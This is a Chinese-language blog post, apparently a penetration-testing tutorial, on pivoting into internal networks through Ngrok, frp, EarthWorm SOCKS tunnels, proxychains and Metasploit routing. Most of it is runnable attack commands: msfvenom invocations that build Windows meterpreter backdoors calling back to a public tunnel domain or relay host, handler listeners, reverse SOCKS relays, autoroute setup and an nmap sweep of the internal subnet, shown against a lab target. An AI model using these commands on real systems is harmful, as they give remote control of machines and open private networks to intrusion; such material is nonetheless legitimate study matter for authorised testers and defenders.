

内网漫游代理隧道技术



内网穿透Ngrok

选择一个代理服务器



下载客户端,我这里是linux64版本

下载后运行

./sunny clientid 4627deed5c119b6a \\后面为服务器的编号



生成后门 lhost为代理服务器域名,lport为80

msfvenom -p windows/x64/meterpreter/reverse_http LHOST=lry.free.idcfengye.com LPORT=80 -f exe > shell.exe

msf监听端口为开通代理服务器时设置的端口

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_http

set lhost 192.168.200.64

set lport 4444



拿一个能连上外网的靶机做实验

上传后门

可以看到数据一直在变动

内网穿透frp

Releases · fatedier/frp (github.com)



服务器端

frps.exe -c frps.ini



客户端编辑ini文件



frpc.exe -c frpc.ini

生成木马,反弹ip和端口为云主机的ip和端口

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.52.143 LPORT=6000 -f exe > shell.exe

监听

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.200.64

set lport 4444

run

数据在不断交互

SOCK5代理

先设置代理让kali能访问内网

两种工具一个是earthworm,还有一个是ProxyChains

首先将EW上传到web主机上

在攻击机运行

./ew_for_linux64 -s rcsocks -l 1080 -e 4444

这条命令的意思是在公网VPS上添加一个转接隧道,把1080端口收到的代理请求转发给4444端口

然后在web主机运行

ew_for_Win.exe -s rssocks -d 192.168.200.6 -e 4444

这条命令的意思是在本机服务器上启动SOCKS5服务,然后反弹到192.168.200.6攻击机的4444端口



运行完后会显示连接OK,现在就可以通过访问攻击机的1080端口,使用win7的服务器上SOCKS5代理服务

【参数说明】

目前工具提供 六种链路状态,可通过 -s 参数进行选定,分别为:

ssocksd rcsocks rssocks

lcx_slave lcx_tran lcx_listen

SOCKS5 服务的核心逻辑支持由 ssocksd 和 rssocks 提供,分别对应正向与反向socks代理。

其余的 lcx 链路状态用于打通测试主机同 socks 服务器之间的通路。

lcx 类别管道:

lcx_slave 该管道一侧通过反弹方式连接代理请求方,另一侧连接代理提供主机。

lcx_tran 该管道,通过监听本地端口接收代理请求,并转交给代理提供主机。

lcx_listen 该管道,通过监听本地端口接收数据,并转发给代理请求主机端口





接下来使用proxychains添加代理(KALI中自带)

输入打开proxychains进行编辑

vi /etc/proxychains4.conf

首先将dynamic_chain前面的注释符#删除

然后在底部改成内容 socks5 127.0.0.1 1080

保存并退出,现在kali可以访问内网了

setg Proxies socks5:127.0.0.1:1080 ,把msf代理进内网(也可以添加路由)

msf路由转发



假设msf已经获取到了一个可连接公网的内网主机的shell

添加路由使得msf可以访问内网

run get_local_subnets

run autoroute -s 192.168.52.0/24

run autoroute -p



use auxiliary/server/socks_proxy

配置代理

vi /etc/proxychains4.conf



测试一下进入内网主机的网站,成功



扫描内网主机端口

proxychains nmap -sT -Pn -T4 192.168.52.0/24

本文来自博客园,作者:1_Ry,转载请注明原文链接:https://www.cnblogs.com/1-Ry/p/15472630.html

内网

内网